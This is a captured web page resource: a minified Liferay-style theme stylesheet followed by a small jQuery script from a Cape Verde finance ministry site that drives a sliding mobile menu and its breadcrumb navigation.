.disabled>span{background-color:transparent;color:#4a4a4a;cursor:not-allowed}.pagination>li{display:inline}.pagination>li:first-child>a{margin-left:0;border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.pagination>li:last-child>a{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.pagination>li.active>a,.pagination>li.active>a:hover,.pagination>li.active>a:focus{background-color:rgba(0,0,0,0.04);border-color:transparent;color:#09101d;cursor:default;z-index:2}.pagination>li.disabled>a,.pagination>li.disabled>a:hover,.pagination>li.disabled>a:focus{background-color:transparent;border-color:transparent;color:#4a4a4a;cursor:not-allowed;pointer-events:none}.pagination>li>a{position:relative;float:left;background-color:transparent;border:.0625rem solid transparent;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#4a4a4a;line-height:1.875rem;margin-left:-1px;padding:0 .625rem}.pagination>li>a:hover,.pagination>li>a:focus{background-color:rgba(0,0,0,0.02);border-color:transparent;color:#09101d;text-decoration:none}.panel{position:inherit}.panel-heading{position:relative}.panel-title.h4{font-size:.875rem;margin-bottom:0}.panel-title .collapse-icon{color:inherit;display:block;padding:.75rem 1.25rem}.panel-title .collapse-icon:hover,.panel-title .collapse-icon:focus{color:inherit}.panel-title .collapse-icon .collapse-icon{padding-right:2.28125rem}.panel-group{background-color:transparent}.panel-default{border-color:#c3bcbc;color:#4a4a4a}.panel-default .panel-heading{border-color:#c3bcbc}.panel-group .panel-default .panel-heading+.panel-collapse>.panel-body{border-color:#c3bcbc}.panel-default .panel-footer{border-color:#c3bcbc}.progress-xs .progress-bar{height:8px}.progress-lg .progress-bar{height:1rem}.progress-xl .progress-bar{height:52px}.progress-bar-danger{background-color:#e13515}.progress-bar-info{background-color:#007de8}.progress-bar-success{background-color:#3d964d}.progress-bar-warning{background-color:#f5a623}.multi-step-progress-bar{display:table;list-style:none;margin-bottom:0;padding-left:0;position:relative;width:100%}.multi-step-progress-bar>li{color:#BBB;display:table-cell;vertical-align:bottom;width:1%}.multi-step-progress-bar>.active{color:#00529b}.multi-step-progress-bar>.active .divider{background-color:#00529b;color:#00529b}.multi-step-progress-bar>.active .divider:after{content:""}.multi-step-progress-bar>.complete{color:#4a4a4a}.multi-step-progress-bar>.complete .divider{background-color:#4a4a4a;color:#00529b;margin-left:18px}.multi-step-progress-bar>.complete .divider:after{content:"";left:-16px}.multi-step-progress-bar .divider{background-color:#BBB;color:#BBB;height:1px;margin:20px 0 20px 12px;position:relative}.multi-step-progress-bar .divider:after{content:"";display:block;font-family:'fontawesome-alloy';left:-12px;position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.multi-step-progress-bar .progress-bar-step,.multi-step-progress-bar .progress-bar-title{font-weight:500;margin-right:10px}@media(max-width:767.98px){.multi-step-progress-bar-collapse{padding-top:20px}}@media(max-width:767.98px){.multi-step-progress-bar-collapse>li{width:auto}}@media(max-width:767.98px){.multi-step-progress-bar-collapse>li:last-child{width:1%}}@media(max-width:767.98px){.multi-step-progress-bar-collapse>li:last-child .divider{width:0}}@media(max-width:767.98px){.multi-step-progress-bar-collapse>.active .progress-bar-title{display:block;left:0;position:absolute;right:0;text-align:center;top:0}}@media(max-width:767.98px){.multi-step-progress-bar-collapse .progress-bar-title{display:none}}.multi-step-progress-bar-fixed>li{display:inline-block;width:100px}.visible-lg{display:none !important}.visible-md{display:none !important}.visible-sm{display:none !important}.visible-xs{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media(max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media(max-width:767px){.visible-xs-block{display:block !important}}@media(max-width:767px){.visible-xs-inline{display:inline !important}}@media(max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media(min-width:992px) and (max-width:1279px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media(min-width:992px) and (max-width:1279px){.visible-md-block{display:block !important}}@media(min-width:992px) and (max-width:1279px){.visible-md-inline{display:inline !important}}@media(min-width:992px) and (max-width:1279px){.visible-md-inline-block{display:inline-block !important}}@media(min-width:1280px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media(min-width:1280px){.visible-lg-block{display:block !important}}@media(min-width:1280px){.visible-lg-inline{display:inline !important}}@media(min-width:1280px){.visible-lg-inline-block{display:inline-block !important}}@media(max-width:767px){.hidden-xs{display:none !important}}@media(min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media(min-width:992px) and (max-width:1279px){.hidden-md{display:none !important}}@media(min-width:1280px){.hidden-lg{display:none !important}}.sidebar-default{background-color:#FFF}.sidebar-actions,.sidebar-header-actions{float:right;padding-left:0;list-style:none;margin-bottom:0;margin-right:-9px}.sidebar-actions>li,.sidebar-header-actions>li{display:inline-block}.sidebar-block.tabular-list-group-unstyled{margin-right:-9px}.flex-container{-ms-flex-direction:row;-ms-flex-wrap:wrap;display:-ms-flexbox;display:flex;flex-direction:row;flex-flow:row;flex-wrap:wrap}.flex-container-stacked{-ms-flex-direction:column;flex-direction:column}.flex-row-vertical{-ms-flex-direction:column;display:-ms-flexbox;display:flex;flex-direction:column}.flex-item-expand{-ms-flex:1;-ms-flex-wrap:wrap;flex:1;flex-wrap:wrap;min-width:0}.flex-item-full{-ms-flex:1 100%;-ms-flex-wrap:wrap;flex:1 100%;flex-wrap:wrap}.flex-item-full+.flex-item-expand{-ms-flex-preferred-size:auto;flex-basis:auto}.flex-item-bottom{-ms-flex-item-align:end;align-self:flex-end}.flex-item-center{-ms-flex-item-align:center;align-self:center}.flex-item-top{-ms-flex-item-align:start;align-self:flex-start}@media(max-width:479px){.flex-container-stacked-xxs{-ms-flex-direction:column;flex-direction:column}.flex-container-stacked-xxs .flex-item-full{-ms-flex-preferred-size:auto;flex-basis:auto}}@media(max-width:767px){.flex-container-stacked-xs{-ms-flex-direction:column;flex-direction:column}.flex-container-stacked-xs .flex-item-full{-ms-flex-preferred-size:auto;flex-basis:auto}}@media(max-width:991px){.flex-container-stacked-sm{-ms-flex-direction:column;flex-direction:column}.flex-container-stacked-sm .flex-item-full{-ms-flex-preferred-size:auto;flex-basis:auto}}@media(max-width:1279px){.flex-container-stacked-md{-ms-flex-direction:column;flex-direction:column}.flex-container-stacked-md .flex-item-full{-ms-flex-preferred-size:auto;flex-basis:auto}}@media(min-width:1280px){.flex-container-stacked-lg{-ms-flex-direction:column;flex-direction:column}.flex-container-stacked-lg .flex-item-full{-ms-flex-preferred-size:auto;flex-basis:auto}}@media(min-width:576px) and (max-width:767px){.flex-container-stacked-xs-only{-ms-flex-direction:column;flex-direction:column}.flex-container-stacked-xs-only .flex-item-full{-ms-flex-preferred-size:auto;flex-basis:auto}}@media(min-width:768px) and (max-width:991px){.flex-container-stacked-sm-only{-ms-flex-direction:column;flex-direction:column}.flex-container-stacked-sm-only .flex-item-full{-ms-flex-preferred-size:auto;flex-basis:auto}}@media(min-width:992px) and (max-width:1279px){.flex-container-stacked-md-only{-ms-flex-direction:column;flex-direction:column}.flex-container-stacked-md-only .flex-item-full{-ms-flex-preferred-size:auto;flex-basis:auto}}@media(max-width:479px){.flex-item-break-xxs{-ms-flex-preferred-size:auto;flex-basis:auto;width:100%}}@media(max-width:767px){.flex-item-break-xs{-ms-flex-preferred-size:auto;flex-basis:auto;width:100%}}@media(max-width:991px){.flex-item-break-sm{-ms-flex-preferred-size:auto;flex-basis:auto;width:100%}}@media(max-width:1279px){.flex-item-break-md{-ms-flex-preferred-size:auto;flex-basis:auto;width:100%}}@media(min-width:1200px){.flex-item-break-lg{-ms-flex-preferred-size:auto;flex-basis:auto;width:100%}}@media(min-width:576px) and (max-width:767px){.flex-item-break-xs-only{-ms-flex-preferred-size:auto;flex-basis:auto;width:100%}}@media(min-width:768px) and (max-width:991px){.flex-item-break-sm-only{-ms-flex-preferred-size:auto;flex-basis:auto;width:100%}}@media(min-width:992px) and (max-width:1279px){.flex-item-break-md-only{-ms-flex-preferred-size:auto;flex-basis:auto;width:100%}}.sticker-bottom{bottom:1rem;left:1rem;position:absolute;right:auto;top:auto}.sticker-right{left:auto;position:absolute;right:1rem;top:1rem}div.splitter,.table.table-autofit .splitter td,.table.table-autofit .splitter th{background-color:#d1cacd;color:#4a4a4a;font-size:.75rem;font-weight:600;padding:.4375rem .75rem;text-transform:uppercase}.table .splitter{box-shadow:none;padding:0}.table>thead>tr.active>th,.table>thead>tr.active>td,.table>thead>tr th.active,.table>thead>tr td.active,.table>tbody>tr.active>th,.table>tbody>tr.active>td,.table>tbody>tr th.active,.table>tbody>tr td.active,.table>tfoot>tr.active>th,.table>tfoot>tr.active>td,.table>tfoot>tr th.active,.table>tfoot>tr td.active{background-color:#f0f5ff}.table>thead>tr.success>th,.table>thead>tr.success>td,.table>thead>tr th.success,.table>thead>tr td.success,.table>tbody>tr.success>th,.table>tbody>tr.success>td,.table>tbody>tr th.success,.table>tbody>tr td.success,.table>tfoot>tr.success>th,.table>tfoot>tr.success>td,.table>tfoot>tr th.success,.table>tfoot>tr td.success{background-color:#3d964d}.table>thead>tr.info>th,.table>thead>tr.info>td,.table>thead>tr th.info,.table>thead>tr td.info,.table>tbody>tr.info>th,.table>tbody>tr.info>td,.table>tbody>tr th.info,.table>tbody>tr td.info,.table>tfoot>tr.info>th,.table>tfoot>tr.info>td,.table>tfoot>tr th.info,.table>tfoot>tr td.info{background-color:#007de8}.table>thead>tr.warning>th,.table>thead>tr.warning>td,.table>thead>tr th.warning,.table>thead>tr td.warning,.table>tbody>tr.warning>th,.table>tbody>tr.warning>td,.table>tbody>tr th.warning,.table>tbody>tr td.warning,.table>tfoot>tr.warning>th,.table>tfoot>tr.warning>td,.table>tfoot>tr th.warning,.table>tfoot>tr td.warning{background-color:#f5a623}.table>thead>tr.danger>th,.table>thead>tr.danger>td,.table>thead>tr th.danger,.table>thead>tr td.danger,.table>tbody>tr.danger>th,.table>tbody>tr.danger>td,.table>tbody>tr th.danger,.table>tbody>tr td.danger,.table>tfoot>tr.danger>th,.table>tfoot>tr.danger>td,.table>tfoot>tr th.danger,.table>tfoot>tr td.danger{background-color:#e13515}.table-autofit .table-cell-content{width:auto}.toggle-card-check{float:left;line-height:normal;position:relative;user-select:none}.toggle-card-container{background-color:transparent;border:1px solid #6c757d;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;box-shadow:none;color:#09101d;height:104px;padding:12px;text-align:center;width:92px}.toggle-card-icon{align-items:center;display:flex;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;font-size:16px;height:32px;justify-content:center;margin-left:auto;margin-right:auto;width:32px}.toggle-card-icon .lexicon-icon{margin-top:0}.toggle-card-label{height:58px;line-height:16px;overflow:hidden;padding-top:12px}.toggle-card .toggle-check{height:auto;width:auto}.toggle-card-check{height:104px;margin:0;opacity:0;position:absolute;width:92px}.toggle-card-check:empty ~ .toggle-card-container .toggle-card-off{display:block}.toggle-card-check:empty ~ .toggle-card-container .toggle-card-on{display:none}.toggle-card-check:empty ~ .toggle-card-container .toggle-card-icon{background-color:transparent}.toggle-card-check:checked ~ .toggle-card-container{background-color:#FFF;border:1px solid #007de8;color:#007de8;padding:12px}.toggle-card-check:checked ~ .toggle-card-container .toggle-card-off{display:none}.toggle-card-check:checked ~ .toggle-card-container .toggle-card-on{display:block}.toggle-card-check[disabled] ~ .toggle-card-container{cursor:not-allowed;opacity:.4}.toolbar{display:flex}.user-icon img{vertical-align:baseline}.user-icon{border-radius:500px;font-size:.875rem;height:32px;line-height:32px;width:32px;overflow:hidden;text-align:center}.user-icon-xs{font-size:8px;height:24px;line-height:24px;width:24px}@media(min-width:768px){.user-icon-xs{font-size:8px;height:24px;line-height:24px;width:24px}}.user-icon-sm{font-size:12px;height:32px;line-height:32px;width:32px}@media(min-width:768px){.user-icon-sm{font-size:.875rem;height:32px;line-height:32px;width:32px}}.user-icon-lg{font-size:.875rem;height:40px;line-height:40px;width:40px}@media(min-width:768px){.user-icon-lg{font-size:.875rem;height:40px;line-height:40px;width:40px}}.user-icon-xl{font-size:16px;height:48px;line-height:48px;width:48px}@media(min-width:768px){.user-icon-xl{font-size:16px;height:48px;line-height:48px;width:48px}}.user-icon-xxl{font-size:20px;height:56px;line-height:56px;width:56px}@media(min-width:768px){.user-icon-xxl{font-size:20px;height:56px;line-height:56px;width:56px}}.user-icon-default{background-color:#e9ecef;color:#FFF}.user-icon-primary{background-color:#00529b;color:#FFF}.user-icon-info{background-color:#007de8;color:#FFF}.user-icon-success{background-color:#3d964d;color:#FFF}.user-icon-warning{background-color:#f5a623;color:#FFF}.user-icon-danger{background-color:#e13515;color:#FFF}.user-icon-rounded.user-icon,.user-icon-rounded .user-icon{border-radius:.25rem}.user-icon-square.user-icon,.user-icon-square .user-icon{border-radius:0}.truncate-text{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-break:normal \9;word-wrap:normal}#navigationCollapse{padding-left:0;padding-right:0}@media(min-width:768px){#navigationCollapse{display:block}}#banner .row:first-child,#banner .form-horizontal>.form-group:first-child{display:block}.product-menu .panel-group .panel-heading+.panel-collapse.show{border-bottom:2px solid #65b6f0}.product-menu.sidebar .sidebar-header{padding-bottom:1rem;padding-top:1rem}.product-menu.sidebar .sidebar-body,.lfr-has-simulation-panel .lfr-simulation-device{top:4.0625rem}.product-menu .add-application-panel .panel-body{padding-bottom:.01rem}.lfr-page-layouts.row .list-unstyled,.form-horizontal>.lfr-page-layouts.form-group .list-unstyled{display:flex;flex-wrap:wrap}.fade.in{opacity:1}.lfr-add-panel .input-group.search-bar{margin:0;padding:10px}.lfr-add-panel .input-group.search-bar .form-control{width:100%}.lfr-add-panel .input-group.search-bar .input-group-btn{font-size:1rem;margin-top:-11px}.input-group.search-bar .search-field{display:flex}.input-group.search-bar .search-field:first-child{flex-grow:1}.input-group.search-bar .search-field .btn{margin-top:0}.input-group.search-bar .search-field .form-group{margin-bottom:0}.input-group.search-bar .search-field .search-bar-input{border-bottom-right-radius:0;border-top-right-radius:0}.input-group.search-bar .search-field ~ .search-field{margin-left:-0.0625rem}.input-group.search-bar .search-select{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;width:100%}.dialog-with-footer .button-holder.dialog-footer{background-color:#FFF}.lfr-friendly-url-input-group.input-group .input-group-addon{background-color:#e8e8ec}.lfr-friendly-url-input-group.input-group .language-value{border-radius:0 .25rem .25rem 0;width:auto}#settings .lfr-ddm-form-page{margin-top:0}.autosave-bar .toolbar{align-items:center}.form-builder-sidebar .tab-content .tab-pane{padding:24px;position:static}.form-builder-sidebar .input-group-container{display:flex}.form-builder-sidebar .input-group-container .input-group-addon{background-color:transparent;border-width:0}.form-builder-page-header .form-control{background-color:transparent}.form-builder-field .input-group .form-control{z-index:0}.help-icon.icon-monospaced{line-height:2}.layout-row-container-row .layout-builder-move-cut-button.layout-builder-move-cut-row-button{right:30px;top:-22px}.portal-popup .asset-icon .sticker .lexicon-icon,.portlet-forms-admin .asset-icon .sticker .lexicon-icon{height:100%;width:1em}.portlet-msg-progress{background-image:url(../images/aui/loading_indicator.gif);background-position:6px 50%;background-repeat:no-repeat;padding-left:30px}.navbar .nav li>a{overflow-wrap:break-all;word-wrap:break-all;word-break:break-all}.entry-status.approved{border-color:#3d964d !important}.entry-status.scheduled{border-color:#007de8 !important}.entry-status.pending{border-color:#007de8 !important}.entry-status.denied{border-color:#e13515 !important}.entry-status.expired{border-color:#f5a623 !important}.status.approved{color:#3d964d}.status.scheduled{color:#007de8}.status.pending{color:#007de8}.status.denied{color:#e13515}.status.expired{color:#f5a623}

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1768698072368
body_size: 2706
content:
/*1573475052000*/
var mobileMenuTarget=document.getElementById("mf-mobile-menu");var slideout=new Slideout({"panel":document.getElementById("wrapper"),"menu":mobileMenuTarget,"padding":300,"tolerance":70,"side":"right"});slideout.on("beforeopen",function(){checkVisibility(mobileMenuTarget)});slideout.on("translatestart",function(){checkVisibility(mobileMenuTarget)});var checkVisibility=function(element){if(jQuery(element).hasClass("d-none"))return jQuery(element).removeClass("d-none")};var mtvHamburguerMenu=document.querySelector(".mf-hamburguer");
if(mtvHamburguerMenu)mtvHamburguerMenu.addEventListener("click",function(){slideout.toggle()});
$(document).ready(function(){var menuMobileItem=$(".mf-mobile-menu__item.has-child");var backButton=$(".mf-mobile-menu__back");var breadcrumbMenu=$(".mf-breadcrumb-menu");var breadcrumbNavigation=$(".mf-breadcrumb-submenu");var breadcrumbSubMenuLink=$(".mf-breadcrumb-submenu-link");var breadcrumbSubMenuActive=$(".mf-breadcrumb-submenu-active");menuMobileItem.click(function(event){var menu=$(this);var menuName=menu.find("a").text();var parent=menu.parent();parent.removeClass("mf-mobile-menu-active");
parent.hide();var submenuId=menu.attr("id")+"-submenu";var menuSubmenu=$("#"+submenuId);menuSubmenu.addClass("mf-mobile-menu-active");menuSubmenu.fadeIn();var breadcrumbSubMenu=parent.parent().siblings().find(".mf-breadcrumb-submenu-link");var breadcrumbSubMenuActive=parent.parent().siblings().find(".mf-breadcrumb-submenu-active");breadcrumbMenu.hide();if(breadcrumbSubMenuActive.text().trim()=="")breadcrumbSubMenuActive.html(menuName);else{breadcrumbSubMenu.html(breadcrumbSubMenuActive.text()+" / ");
breadcrumbSubMenuActive.html(menuName)}backButton.show()});backButton.click(function(){var activeMenu=$(this).parent().siblings().find(".mf-mobile-menu-active");generateNavigation(activeMenu,this)});breadcrumbNavigation.click(function(){var activeMenu=$(this).parent().parent().siblings().find(".mf-mobile-menu-active");generateNavigation(activeMenu,this)});function generateNavigation(activeMenu,el){activeMenu.hide();activeMenu.removeClass("mf-mobile-menu-active");var parentId=activeMenu.attr("id").split("-submenu")[0];
var parentMenu=$("#"+parentId).parent();parentMenu.addClass("mf-mobile-menu-active");parentMenu.fadeIn();if(parentMenu.hasClass("mf-mobile-menu__main-list")){backButton.hide();breadcrumbMenu.show();breadcrumbSubMenuLink.html("");breadcrumbSubMenuActive.html("")}else{var breadcrumbSubMenu=$(el).parent().find(".mf-breadcrumb-submenu-link");breadcrumbSubMenuActive=$(el).parent().find(".mf-breadcrumb-submenu-active");breadcrumbSubMenuActive.html(breadcrumbSubMenu.text().replace("/",""));breadcrumbSubMenu.html("")}}
});